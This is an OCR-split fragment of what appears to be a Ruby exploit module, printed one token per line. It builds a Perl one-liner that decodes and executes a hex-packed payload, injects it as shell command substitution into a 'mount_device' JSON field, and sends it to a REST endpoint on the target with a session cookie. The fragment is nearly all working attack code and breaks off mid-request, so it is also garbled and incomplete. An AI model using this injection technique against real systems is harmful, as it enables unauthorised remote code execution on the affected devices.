
      p 
=
"perl -e 'system(pack(qq,H
#
{
final_payload
.
length
}
,,qq,
#
{
final_payload
}
,))'"
      vars_post 
=
{
        mount_device
:
"mount $(
#{
p
}
) 
/var/offload"
,
        cmd
:
'mount'
}
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'rest'
,
'commonlog'
,
'log_setting'
,
'mount_device'
)
,
'cookie'
=
>
"JSESSIONID=
#
{
@jsessionid
}
"
,
'ctype'
=
>
'application/json'
,
'data'
=
>
 vars_post
.
to_json
